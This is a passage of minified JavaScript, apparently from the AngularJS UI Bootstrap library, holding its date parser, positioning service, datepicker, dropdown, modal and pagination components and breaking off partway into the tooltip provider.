v={yyyy:{regex:"\\d{4}",apply:function(e){this.year=+e}},yy:{regex:"\\d{2}",apply:function(e){this.year=+e+2e3}},y:{regex:"\\d{1,4}",apply:function(e){this.year=+e}},MMMM:{regex:f.DATETIME_FORMATS.MONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.MONTH.indexOf(e)}},MMM:{regex:f.DATETIME_FORMATS.SHORTMONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.SHORTMONTH.indexOf(e)}},MM:{regex:"0[1-9]|1[0-2]",apply:function(e){this.month=e-1}},M:{regex:"[1-9]|1[0-2]",apply:function(e){this.month=e-1}},dd:{regex:"[0-2][0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},d:{regex:"[1-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},EEEE:{regex:f.DATETIME_FORMATS.DAY.join("|")},EEE:{regex:f.DATETIME_FORMATS.SHORTDAY.join("|")},HH:{regex:"(?:0|1)[0-9]|2[0-3]",apply:function(e){this.hours=+e}},H:{regex:"1?[0-9]|2[0-3]",apply:function(e){this.hours=+e}},mm:{regex:"[0-5][0-9]",apply:function(e){this.minutes=+e}},m:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.minutes=+e}},sss:{regex:"[0-9][0-9][0-9]",apply:function(e){this.milliseconds=+e}},ss:{regex:"[0-5][0-9]",apply:function(e){this.seconds=+e}},s:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.seconds=+e}}};this.parse=function(e,t,n){if(!angular.isString(e)||!t)return e;var o,a,s;t=(t=f.DATETIME_FORMATS[t]||t).replace(g,"\\$&"),this.parsers[t]||(this.parsers[t]=(a=[],s=(o=t).split(""),angular.forEach(v,function(e,t){var n=o.indexOf(t);if(-1<n){o=o.split(""),s[n]="("+e.regex+")",o[n]="$";for(var i=n+1,r=n+t.length;i<r;i++)s[i]="",o[i]="$";o=o.join(""),a.push({index:n,apply:e.apply})}}),{regex:new RegExp("^"+s.join("")+"$"),map:m(a,"index")}));var i=this.parsers[t],t=i.regex,r=i.map,l=e.match(t);if(l&&l.length){for(var u,c=n?{year:n.getFullYear(),month:n.getMonth(),date:n.getDate(),hours:n.getHours(),minutes:n.getMinutes(),seconds:n.getSeconds(),milliseconds:n.getMilliseconds()}:{year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0},d=1,p=l.length;d<p;d++){var h=r[d-1];h.apply&&h.apply.call(c,l[d])}return u=function(e,t,n){if(n<1)return!1;if(1===t&&28<n)return 29===n&&(e%4==0&&e%100!=0||e%400==0);return 3!==t&&5!==t&&8!==t&&10!==t||n<31}(c.year,c.month,c.date)?new Date(c.year,c.month,c.date,c.hours,c.minutes,c.seconds,c.milliseconds||0):u}}}]),angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(r,n){function o(e){return"static"===(t="position",((e=e).currentStyle||(n.getComputedStyle?n.getComputedStyle(e):e.style))[t]||"static");var t}return{position:function(e){var t=this.offset(e),n={top:0,left:0},i=function(e){for(var t=r[0],n=e.offsetParent||t;n&&n!==t&&o(n);)n=n.offsetParent;return n||t}(e[0]);i!=r[0]&&((n=this.offset(angular.element(i))).top+=i.clientTop-i.scrollTop,n.left+=i.clientLeft-i.scrollLeft);i=e[0].getBoundingClientRect();return{width:i.width||e.prop("offsetWidth"),height:i.height||e.prop("offsetHeight"),top:t.top-n.top,left:t.left-n.left}},offset:function(e){var t=e[0].getBoundingClientRect();return{width:t.width||e.prop("offsetWidth"),height:t.height||e.prop("offsetHeight"),top:t.top+(n.pageYOffset||r[0].documentElement.scrollTop),left:t.left+(n.pageXOffset||r[0].documentElement.scrollLeft)}},positionElements:function(e,t,n,i){var r,n=n.split("-"),o=n[0],a=n[1]||"center",s=i?this.offset(e):this.position(e),l=t.prop("offsetWidth"),u=t.prop("offsetHeight"),c={center:function(){return s.left+s.width/2-l/2},left:function(){return s.left},right:function(){return s.left+s.width}},d={center:function(){return s.top+s.height/2-u/2},top:function(){return s.top},bottom:function(){return s.top+s.height}};switch(o){case"right":r={top:d[a](),left:c[o]()};break;case"left":r={top:d[a](),left:s.left-l};break;case"bottom":r={top:d[o](),left:c[a]()};break;default:r={top:s.top-u,left:c[a]()}}return r}}}]),angular.module("ui.bootstrap.datepicker",["ui.bootstrap.dateparser","ui.bootstrap.position"]).constant("datepickerConfig",{formatDay:"dd",formatMonth:"MMMM",formatYear:"yyyy",formatDayHeader:"EEE",formatDayTitle:"MMMM yyyy",formatMonthTitle:"yyyy",datepickerMode:"day",minMode:"day",maxMode:"year",showWeeks:!0,startingDay:0,yearRange:20,minDate:null,maxDate:null,shortcutPropagation:!1}).controller("DatepickerController",["$scope","$attrs","$parse","$interpolate","$timeout","$log","dateFilter","datepickerConfig",function(n,i,e,r,t,o,a,s){var l=this,u={$setViewValue:angular.noop};this.modes=["day","month","year"],angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle","minMode","maxMode","showWeeks","startingDay","yearRange","shortcutPropagation"],function(e,t){l[e]=angular.isDefined(i[e])?t<8?r(i[e])(n.$parent):n.$parent.$eval(i[e]):s[e]}),angular.forEach(["minDate","maxDate"],function(t){i[t]?n.$parent.$watch(e(i[t]),function(e){l[t]=e?new Date(e):null,l.refreshView()}):l[t]=s[t]?new Date(s[t]):null}),n.datepickerMode=n.datepickerMode||s.datepickerMode,n.maxMode=l.maxMode,n.uniqueId="datepicker-"+n.$id+"-"+Math.floor(1e4*Math.random()),angular.isDefined(i.initDate)?(this.activeDate=n.$parent.$eval(i.initDate)||new Date,n.$parent.$watch(i.initDate,function(e){e&&(u.$isEmpty(u.$modelValue)||u.$invalid)&&(l.activeDate=e,l.refreshView())})):this.activeDate=new Date,n.isActive=function(e){return 0===l.compare(e.date,l.activeDate)&&(n.activeDateId=e.uid,!0)},this.init=function(e){(u=e).$render=function(){l.render()}},this.render=function(){var e,t;u.$viewValue&&(e=new Date(u.$viewValue),(t=!isNaN(e))?this.activeDate=e:o.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.'),u.$setValidity("date",t)),this.refreshView()},this.refreshView=function(){var e;this.element&&(this._refreshView(),e=u.$viewValue?new Date(u.$viewValue):null,u.$setValidity("date-disabled",!e||this.element&&!this.isDisabled(e)))},this.createDateObject=function(e,t){var n=u.$viewValue?new Date(u.$viewValue):null;return{date:e,label:a(e,t),selected:n&&0===this.compare(e,n),disabled:this.isDisabled(e),current:0===this.compare(e,new Date),customClass:this.customClass(e)}},this.isDisabled=function(e){return this.minDate&&this.compare(e,this.minDate)<0||this.maxDate&&0<this.compare(e,this.maxDate)||i.dateDisabled&&n.dateDisabled({date:e,mode:n.datepickerMode})},this.customClass=function(e){return n.customClass({date:e,mode:n.datepickerMode})},this.split=function(e,t){for(var n=[];0<e.length;)n.push(e.splice(0,t));return n},n.select=function(e){var t;n.datepickerMode===l.minMode?((t=u.$viewValue?new Date(u.$viewValue):new Date(0,0,0,0,0,0,0)).setFullYear(e.getFullYear(),e.getMonth(),e.getDate()),u.$setViewValue(t),u.$render()):(l.activeDate=e,n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)-1])},n.move=function(e){var t=l.activeDate.getFullYear()+e*(l.step.years||0),e=l.activeDate.getMonth()+e*(l.step.months||0);l.activeDate.setFullYear(t,e,1),l.refreshView()},n.toggleMode=function(e){e=e||1,n.datepickerMode===l.maxMode&&1===e||n.datepickerMode===l.minMode&&-1===e||(n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)+e])},n.keys={13:"enter",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down"};function c(){t(function(){l.element[0].focus()},0,!1)}n.$on("datepicker.focus",c),n.keydown=function(e){var t=n.keys[e.which];!t||e.shiftKey||e.altKey||(e.preventDefault(),l.shortcutPropagation||e.stopPropagation(),"enter"===t||"space"===t?l.isDisabled(l.activeDate)||(n.select(l.activeDate),c()):!e.ctrlKey||"up"!==t&&"down"!==t?(l.handleKeyDown(t,e),l.refreshView()):(n.toggleMode("up"===t?1:-1),c()))}}]).directive("datepicker",function(){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/datepicker.html",scope:{datepickerMode:"=?",dateDisabled:"&",customClass:"&",shortcutPropagation:"&?"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i)}}}).directive("daypicker",["dateFilter",function(d){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/day.html",require:"^datepicker",link:function(u,e,t,c){u.showWeeks=c.showWeeks,c.step={months:1},c.element=e;var n=[31,28,31,30,31,30,31,31,30,31,30,31];function r(e,t){return 1!==t||e%4!=0||e%100==0&&e%400!=0?n[t]:29}c._refreshView=function(){var e=c.activeDate.getFullYear(),t=c.activeDate.getMonth(),n=new Date(e,t,1),e=c.startingDay-n.getDay(),e=0<e?7-e:-e,n=new Date(n);0<e&&n.setDate(1-e);for(var i=function(e,t){var n=new Array(t),i=new Date(e),r=0;for(i.setHours(12);r<t;)n[r++]=new Date(i),i.setDate(i.getDate()+1);return n}(n,42),r=0;r<42;r++)i[r]=angular.extend(c.createDateObject(i[r],c.formatDay),{secondary:i[r].getMonth()!==t,uid:u.uniqueId+"-"+r});u.labels=new Array(7);for(var o=0;o<7;o++)u.labels[o]={abbr:d(i[o].date,c.formatDayHeader),full:d(i[o].date,"EEEE")};if(u.title=d(c.activeDate,c.formatDayTitle),u.rows=c.split(i,7),u.showWeeks){u.weekNumbers=[];for(var a=(11-c.startingDay)%7,s=u.rows.length,l=0;l<s;l++)u.weekNumbers.push(function(e){var t=new Date(e);t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();return t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1}(u.rows[l][a].date))}},c.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth(),e.getDate())-new Date(t.getFullYear(),t.getMonth(),t.getDate())},c.handleKeyDown=function(e,t){var n,i=c.activeDate.getDate();"left"===e?i-=1:"up"===e?i-=7:"right"===e?i+=1:"down"===e?i+=7:"pageup"===e||"pagedown"===e?(n=c.activeDate.getMonth()+("pageup"===e?-1:1),c.activeDate.setMonth(n,1),i=Math.min(r(c.activeDate.getFullYear(),c.activeDate.getMonth()),i)):"home"===e?i=1:"end"===e&&(i=r(c.activeDate.getFullYear(),c.activeDate.getMonth())),c.activeDate.setDate(i)},c.refreshView()}}}]).directive("monthpicker",["dateFilter",function(o){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/month.html",require:"^datepicker",link:function(i,e,t,r){r.step={years:1},r.element=e,r._refreshView=function(){for(var e=new Array(12),t=r.activeDate.getFullYear(),n=0;n<12;n++)e[n]=angular.extend(r.createDateObject(new Date(t,n,1),r.formatMonth),{uid:i.uniqueId+"-"+n});i.title=o(r.activeDate,r.formatMonthTitle),i.rows=r.split(e,3)},r.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth())-new Date(t.getFullYear(),t.getMonth())},r.handleKeyDown=function(e,t){var n,i=r.activeDate.getMonth();"left"===e?i-=1:"up"===e?i-=3:"right"===e?i+=1:"down"===e?i+=3:"pageup"===e||"pagedown"===e?(n=r.activeDate.getFullYear()+("pageup"===e?-1:1),r.activeDate.setFullYear(n)):"home"===e?i=0:"end"===e&&(i=11),r.activeDate.setMonth(i)},r.refreshView()}}}]).directive("yearpicker",["dateFilter",function(e){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/year.html",require:"^datepicker",link:function(i,e,t,r){var o=r.yearRange;function a(e){return parseInt((e-1)/o,10)*o+1}r.step={years:o},r.element=e,r._refreshView=function(){for(var e=new Array(o),t=0,n=a(r.activeDate.getFullYear());t<o;t++)e[t]=angular.extend(r.createDateObject(new Date(n+t,0,1),r.formatYear),{uid:i.uniqueId+"-"+t});i.title=[e[0].label,e[o-1].label].join(" - "),i.rows=r.split(e,5)},r.compare=function(e,t){return e.getFullYear()-t.getFullYear()},r.handleKeyDown=function(e,t){var n=r.activeDate.getFullYear();"left"===e?n-=1:"up"===e?n-=5:"right"===e?n+=1:"down"===e?n+=5:"pageup"===e||"pagedown"===e?n+=("pageup"===e?-1:1)*r.step.years:"home"===e?n=a(r.activeDate.getFullYear()):"end"===e&&(n=a(r.activeDate.getFullYear())+o-1),r.activeDate.setFullYear(n)},r.refreshView()}}}]).constant("datepickerPopupConfig",{datepickerPopup:"yyyy-MM-dd",html5Types:{date:"yyyy-MM-dd","datetime-local":"yyyy-MM-ddTHH:mm:ss.sss",month:"yyyy-MM"},currentText:"Today",clearText:"Clear",closeText:"Done",closeOnDateSelection:!0,appendToBody:!1,showButtonBar:!0}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","dateParser","datepickerPopupConfig",function(m,g,v,$,y,b,w){return{restrict:"EA",require:"ngModel",scope:{isOpen:"=?",currentText:"@",clearText:"@",closeText:"@",dateDisabled:"&",customClass:"&"},link:function(i,t,r,n){var o,a=angular.isDefined(r.closeOnDateSelection)?i.$parent.$eval(r.closeOnDateSelection):w.closeOnDateSelection,s=angular.isDefined(r.datepickerAppendToBody)?i.$parent.$eval(r.datepickerAppendToBody):w.appendToBody;i.showButtonBar=angular.isDefined(r.showButtonBar)?i.$parent.$eval(r.showButtonBar):w.showButtonBar;var e=!(i.getText=function(e){return i[e+"Text"]||w[e+"Text"]});if(w.html5Types[r.type]?(o=w.html5Types[r.type],e=!0):(o=r.datepickerPopup||w.datepickerPopup,r.$observe("datepickerPopup",function(e,t){e=e||w.datepickerPopup;if(e!==o&&(o=e,n.$modelValue=null,!o))throw new Error("datepickerPopup must have a date format specified.")})),!o)throw new Error("datepickerPopup must have a date format specified.");if(e&&r.datepickerPopup)throw new Error("HTML5 date input types do not support custom formats.");var l=angular.element("<div datepicker-popup-wrap><div datepicker></div></div>");function u(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}l.attr({"ng-model":"date","ng-change":"dateSelection()"});var c,d=angular.element(l.children()[0]);e&&"month"==r.type&&(d.attr("datepicker-mode",'"month"'),d.attr("min-mode","month")),r.datepickerOptions&&((c=i.$parent.$eval(r.datepickerOptions)).initDate&&(i.initDate=c.initDate,d.attr("init-date","initDate"),delete c.initDate),angular.forEach(c,function(e,t){d.attr(u(t),e)})),i.watchData={},angular.forEach(["minDate","maxDate","datepickerMode","initDate","shortcutPropagation"],function(t){var e,n;r[t]&&(e=g(r[t]),i.$parent.$watch(e,function(e){i.watchData[t]=e}),d.attr(u(t),"watchData."+t),"datepickerMode"===t&&(n=e.assign,i.$watch("watchData."+t,function(e,t){e!==t&&n(i.$parent,e)})))}),r.dateDisabled&&d.attr("date-disabled","dateDisabled({ date: date, mode: mode })"),r.showWeeks&&d.attr("show-weeks",r.showWeeks),r.customClass&&d.attr("custom-class","customClass({ date: date, mode: mode })"),e?n.$formatters.push(function(e){return i.date=e}):(n.$$parserName="date",n.$validators.date=function(e,t){if(t=e||t,t=angular.isNumber(t)?new Date(t):t){if(angular.isDate(t)&&!isNaN(t))return!0;if(angular.isString(t)){t=b.parse(t,o)||new Date(t);return!isNaN(t)}return!1}return!0},n.$parsers.unshift(function(e){if(!(e=angular.isNumber(e)?new Date(e):e))return null;if(angular.isDate(e)&&!isNaN(e))return e;if(angular.isString(e)){e=b.parse(e,o,i.date)||new Date(e);if(!isNaN(e))return e}}),n.$formatters.push(function(e){return i.date=e,n.$isEmpty(e)?e:y(e,o)})),i.dateSelection=function(e){angular.isDefined(e)&&(i.date=e);e=i.date?y(i.date,o):"";t.val(e),n.$setViewValue(e),a&&(i.isOpen=!1,t[0].focus())},n.$viewChangeListeners.push(function(){i.date=b.parse(n.$viewValue,o,i.date)||new Date(n.$viewValue)});function p(e){i.isOpen&&e.target!==t[0]&&i.$apply(function(){i.isOpen=!1})}function h(e,t){i.keydown(e)}t.bind("keydown",h),i.keydown=function(e){27===e.which?(e.preventDefault(),i.isOpen&&e.stopPropagation(),i.close()):40!==e.which||i.isOpen||(i.isOpen=!0)},i.$watch("isOpen",function(e){e?(i.$broadcast("datepicker.focus"),i.position=s?$.offset(t):$.position(t),i.position.top=i.position.top+t.prop("offsetHeight"),v.bind("click",p)):v.unbind("click",p)}),i.select=function(e){var t;"today"===e&&(t=new Date,angular.isDate(i.date)?(e=new Date(i.date)).setFullYear(t.getFullYear(),t.getMonth(),t.getDate()):e=new Date(t.setHours(0,0,0,0))),i.dateSelection(e)},i.close=function(){i.isOpen=!1,t[0].focus()};var f=m(l)(i);l.remove(),s?v.find("body").append(f):t.after(f),i.$on("$destroy",function(){f.remove(),t.unbind("keydown",h),v.unbind("click",p)})}}}]).directive("datepickerPopupWrap",function(){return{restrict:"EA",replace:!0,transclude:!0,templateUrl:"template/datepicker/popup.html",link:function(e,t,n){t.bind("click",function(e){e.preventDefault(),e.stopPropagation()})}}}),angular.module("ui.bootstrap.dropdown",["ui.bootstrap.position"]).constant("dropdownConfig",{openClass:"open"}).service("dropdownService",["$document","$rootScope",function(t,n){var i=null;this.open=function(e){i||(t.bind("click",r),t.bind("keydown",o)),i&&i!==e&&(i.isOpen=!1),i=e},this.close=function(e){i===e&&(i=null,t.unbind("click",r),t.unbind("keydown",o))};var r=function(e){var t;i&&(e&&"disabled"===i.getAutoClose()||(t=i.getToggleElement(),e&&t&&t[0].contains(e.target)||(t=i.getElement(),e&&"outsideClick"===i.getAutoClose()&&t&&t[0].contains(e.target)||(i.isOpen=!1,n.$$phase||i.$apply()))))},o=function(e){27===e.which&&(i.focusToggleElement(),r())}}]).controller("DropdownController",["$scope","$attrs","$parse","dropdownConfig","dropdownService","$animate","$position","$document",function(i,t,n,e,r,o,a,s){var l,u=this,c=i.$new(),d=e.openClass,p=angular.noop,h=t.onToggle?n(t.onToggle):angular.noop,f=!1;this.init=function(e){u.$element=e,t.isOpen&&(l=n(t.isOpen),p=l.assign,i.$watch(l,function(e){c.isOpen=!!e})),(f=angular.isDefined(t.dropdownAppendToBody))&&u.dropdownMenu&&(s.find("body").append(u.dropdownMenu),e.on("$destroy",function(){u.dropdownMenu.remove()}))},this.toggle=function(e){return c.isOpen=arguments.length?!!e:!c.isOpen},this.isOpen=function(){return c.isOpen},c.getToggleElement=function(){return u.toggleElement},c.getAutoClose=function(){return t.autoClose||"always"},c.getElement=function(){return u.$element},c.focusToggleElement=function(){u.toggleElement&&u.toggleElement[0].focus()},c.$watch("isOpen",function(e,t){var n;f&&u.dropdownMenu&&(n=a.positionElements(u.$element,u.dropdownMenu,"bottom-left",!0),u.dropdownMenu.css({top:n.top+"px",left:n.left+"px",display:e?"block":"none"})),o[e?"addClass":"removeClass"](u.$element,d),e?(c.focusToggleElement(),r.open(c)):r.close(c),p(i,e),angular.isDefined(e)&&e!==t&&h(i,{open:!!e})}),i.$on("$locationChangeSuccess",function(){c.isOpen=!1}),i.$on("$destroy",function(){c.$destroy()})}]).directive("dropdown",function(){return{controller:"DropdownController",link:function(e,t,n,i){i.init(t)}}}).directive("dropdownMenu",function(){return{restrict:"AC",require:"?^dropdown",link:function(e,t,n,i){i&&(i.dropdownMenu=t)}}}).directive("dropdownToggle",function(){return{require:"?^dropdown",link:function(t,n,i,r){var e;r&&(r.toggleElement=n,e=function(e){e.preventDefault(),n.hasClass("disabled")||i.disabled||t.$apply(function(){r.toggle()})},n.bind("click",e),n.attr({"aria-haspopup":!0,"aria-expanded":!1}),t.$watch(r.isOpen,function(e){n.attr("aria-expanded",!!e)}),t.$on("$destroy",function(){n.unbind("click",e)}))}}}),angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var i=[];return{add:function(e,t){i.push({key:e,value:t})},get:function(e){for(var t=0;t<i.length;t++)if(e==i[t].key)return i[t]},keys:function(){for(var e=[],t=0;t<i.length;t++)e.push(i[t].key);return e},top:function(){return i[i.length-1]},remove:function(e){for(var t=-1,n=0;n<i.length;n++)if(e==i[n].key){t=n;break}return i.splice(t,1)[0]},removeTop:function(){return i.splice(i.length-1,1)[0]},length:function(){return i.length}}}}}).directive("modalBackdrop",["$timeout",function(i){return{restrict:"EA",replace:!0,templateUrl:"template/modal/backdrop.html",compile:function(e,t){return e.addClass(t.backdropClass),n}};function n(e,t,n){e.animate=!1,i(function(){e.animate=!0})}}]).directive("modalWindow",["$modalStack","$q",function(r,o){return{restrict:"EA",scope:{index:"@",animate:"="},replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"template/modal/window.html"},link:function(t,n,e){n.addClass(e.windowClass||""),t.size=e.size,t.close=function(e){var t=r.getTop();t&&t.value.backdrop&&"static"!=t.value.backdrop&&e.target===e.currentTarget&&(e.preventDefault(),e.stopPropagation(),r.dismiss(t.key,"backdrop click"))},t.$isRendered=!0;var i=o.defer();e.$observe("modalRender",function(e){"true"==e&&i.resolve()}),i.promise.then(function(){t.animate=!0;var e=n[0].querySelectorAll("[autofocus]");(e.length?e:n)[0].focus();e=r.getTop();e&&r.modalRendered(e.key)})}}}]).directive("modalAnimationClass",[function(){return{compile:function(e,t){t.modalAnimation&&e.addClass(t.modalAnimationClass)}}}]).directive("modalTransclude",function(){return{link:function(e,t,n,i,r){r(e.$parent,function(e){t.empty(),t.append(e)})}}}).factory("$modalStack",["$animate","$timeout","$document","$compile","$rootScope","$$stackedMap",function(r,o,a,s,l,e){var u,c,d="modal-open",p=e.createNew(),n={};function h(){for(var e=-1,t=p.keys(),n=0;n<t.length;n++)p.get(t[n]).value.backdrop&&(e=n);return e}function i(e){var t=a.find("body").eq(0),n=p.get(e).value;p.remove(e),f(n.modalDomEl,n.modalScope,function(){t.toggleClass(d,0<p.length()),u&&-1==h()&&(f(u,c,function(){0}),c=u=void 0)})}function f(e,t,n){function i(){i.done||(i.done=!0,e.remove(),t.$destroy(),n&&n())}t.animate=!1,e.attr("modal-animation")&&r.enabled()?e.one("$animate:close",function(){l.$evalAsync(i)}):o(i)}function m(e,t,n){return!e.value.modalScope.$broadcast("modal.closing",t,n).defaultPrevented}return l.$watch(h,function(e){c&&(c.index=e)}),a.bind("keydown",function(e){var t;27===e.which&&(t=p.top())&&t.value.keyboard&&(e.preventDefault(),l.$apply(function(){n.dismiss(t.key,"escape key press")}))}),n.open=function(e,t){var n=a[0].activeElement;p.add(e,{deferred:t.deferred,renderDeferred:t.renderDeferred,modalScope:t.scope,backdrop:t.backdrop,keyboard:t.keyboard});var i=a.find("body").eq(0),e=h();0<=e&&!u&&((c=l.$new(!0)).index=e,(r=angular.element('<div modal-backdrop="modal-backdrop"></div>')).attr("backdrop-class",t.backdropClass),t.animation&&r.attr("modal-animation","true"),u=s(r)(c),i.append(u));var r=angular.element('<div modal-window="modal-window"></div>');r.attr({"template-url":t.windowTemplateUrl,"window-class":t.windowClass,size:t.size,index:p.length()-1,animate:"animate"}).html(t.content),t.animation&&r.attr("modal-animation","true");t=s(r)(t.scope);p.top().value.modalDomEl=t,p.top().value.modalOpener=n,i.append(t),i.addClass(d)},n.close=function(e,t){var n=p.get(e);return n&&m(n,t,!0)?(n.value.deferred.resolve(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismiss=function(e,t){var n=p.get(e);return n&&m(n,t,!1)?(n.value.deferred.reject(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismissAll=function(e){for(var t=this.getTop();t&&this.dismiss(t.key,e);)t=this.getTop()},n.getTop=function(){return p.top()},n.modalRendered=function(e){e=p.get(e);e&&e.value.renderDeferred.resolve()},n}]).provider("$modal",function(){var h={options:{animation:!0,backdrop:!0,keyboard:!0},$get:["$injector","$rootScope","$q","$templateRequest","$controller","$modalStack",function(i,u,r,c,d,p){var e={};return e.open=function(o){var a=r.defer(),t=r.defer(),s=r.defer(),l={result:a.promise,opened:t.promise,rendered:s.promise,close:function(e){return p.close(l,e)},dismiss:function(e){return p.dismiss(l,e)}};if((o=angular.extend({},h.options,o)).resolve=o.resolve||{},!o.template&&!o.templateUrl)throw new Error("One of template or templateUrl options is required.");var n,e,e=r.all([(e=o).template?r.when(e.template):c(angular.isFunction(e.templateUrl)?e.templateUrl():e.templateUrl)].concat((e=o.resolve,n=[],angular.forEach(e,function(e){(angular.isFunction(e)||angular.isArray(e))&&n.push(r.when(i.invoke(e)))}),n)));return e.then(function(n){var e=(o.scope||u).$new();e.$close=l.close,e.$dismiss=l.dismiss;var t,i={},r=1;o.controller&&(i.$scope=e,i.$modalInstance=l,angular.forEach(o.resolve,function(e,t){i[t]=n[r++]}),t=d(o.controller,i),o.controllerAs&&(e[o.controllerAs]=t)),p.open(l,{scope:e,deferred:a,renderDeferred:s,content:n[0],animation:o.animation,backdrop:o.backdrop,keyboard:o.keyboard,backdropClass:o.backdropClass,windowClass:o.windowClass,windowTemplateUrl:o.windowTemplateUrl,size:o.size})},function(e){a.reject(e)}),e.then(function(){t.resolve(!0)},function(e){t.reject(e)}),l},e}]};return h}),angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse",function(n,i,r){var o=this,a={$setViewValue:angular.noop},s=i.numPages?r(i.numPages).assign:angular.noop;this.init=function(e,t){a=e,this.config=t,a.$render=function(){o.render()},i.itemsPerPage?n.$parent.$watch(r(i.itemsPerPage),function(e){o.itemsPerPage=parseInt(e,10),n.totalPages=o.calculateTotalPages()}):this.itemsPerPage=t.itemsPerPage,n.$watch("totalItems",function(){n.totalPages=o.calculateTotalPages()}),n.$watch("totalPages",function(e){s(n.$parent,e),n.page>e?n.selectPage(e):a.$render()})},this.calculateTotalPages=function(){var e=this.itemsPerPage<1?1:Math.ceil(n.totalItems/this.itemsPerPage);return Math.max(e||0,1)},this.render=function(){n.page=parseInt(a.$viewValue,10)||1},n.selectPage=function(e,t){n.page!==e&&0<e&&e<=n.totalPages&&(t&&t.target&&t.target.blur(),a.$setViewValue(e),a.$render())},n.getText=function(e){return n[e+"Text"]||o.config[e+"Text"]},n.noPrevious=function(){return 1===n.page},n.noNext=function(){return n.page===n.totalPages}}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:!1,directionLinks:!0,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:!0}).directive("pagination",["$parse","paginationConfig",function(a,s){return{restrict:"EA",scope:{totalItems:"=",firstText:"@",previousText:"@",nextText:"@",lastText:"@"},require:["pagination","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:!0,link:function(e,t,n,i){var l,u,r,o=i[0],i=i[1];function c(e,t,n){return{number:e,text:t,active:n}}i&&(l=angular.isDefined(n.maxSize)?e.$parent.$eval(n.maxSize):s.maxSize,u=angular.isDefined(n.rotate)?e.$parent.$eval(n.rotate):s.rotate,e.boundaryLinks=angular.isDefined(n.boundaryLinks)?e.$parent.$eval(n.boundaryLinks):s.boundaryLinks,e.directionLinks=angular.isDefined(n.directionLinks)?e.$parent.$eval(n.directionLinks):s.directionLinks,o.init(i,s),n.maxSize&&e.$parent.$watch(a(n.maxSize),function(e){l=parseInt(e,10),o.render()}),r=o.render,o.render=function(){r(),0<e.page&&e.page<=e.totalPages&&(e.pages=function(e,t){var n=[],i=1,r=t,o=angular.isDefined(l)&&l<t;o&&(u?t<(r=(i=Math.max(e-Math.floor(l/2),1))+l-1)&&(i=(r=t)-l+1):(i=(Math.ceil(e/l)-1)*l+1,r=Math.min(i+l-1,t)));for(var a=i;a<=r;a++){var s=c(a,a,a===e);n.push(s)}return o&&!u&&(1<i&&(i=c(i-1,"...",!1),n.unshift(i)),r<t&&(t=c(r+1,"...",!1),n.push(t))),n}(e.page,e.totalPages))})}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next »",align:!0}).directive("pager",["pagerConfig",function(o){return{restrict:"EA",scope:{totalItems:"=",previousText:"@",nextText:"@"},require:["pager","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];i&&(e.align=angular.isDefined(n.align)?e.$parent.$eval(n.align):o.align,r.init(i,o))}}}]),angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var s={placement:"top",animation:!0,popupDelay:0,useContentExp:!1},l={mouseenter:"mouseleave",click:"click",focus:"blur"},u={};this.options=function(e){angular.extend(u,e)},this.setTriggers=function(e){angular.extend(l,e)},this.$get=["$window","$compile","$timeout","$document","$position","$interpolate",function(e,o,E,M,D,a){return function(k,S,t,C){function T(e){e=e||C.trigger||t;return{show:e,hide:l[e]||e}}C=angular.extend({},s,u,C);var e=k.replace(/[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}),n=a.startSymbol(),i=a.endSymbol(),r="<div "+e+'-popup title="'+n+"title"+i+'" '+(C.useContentExp?'content-exp="contentExp()" ':'content="'+n+"content"+i+'" ')+'placement="'+n+"placement"+i+'" popup-class="'+n+"popupClass"+i+'" animation="animation" is-open="isOpen"origin-scope="origScope" ></div>';return{restrict:"EA",compile:function(e,t){var x=o(r);return function(e,t,n,i){var r,o,a,s,l=!!angular.isDefined(C.appendToBody)&&C.appendToBody,u=T(void 0),c=angular.isDefined(n[S+"Enable"]),d=e.$new(!0),p=function(){var e;r&&((e=D.positionElements(t,r,d.placement,l)).top+="px",e.left+="px",r.css(e))};function h(){(d.isOpen?m:f)()}function f(){c&&!e.$eval(n[S+"Enable"])||(d.popupClass=n[S+"Class"],function(){var e=n[S+"Placement"];d.placement=angular.isDefined(e)?e:C.placement}(),function(){var 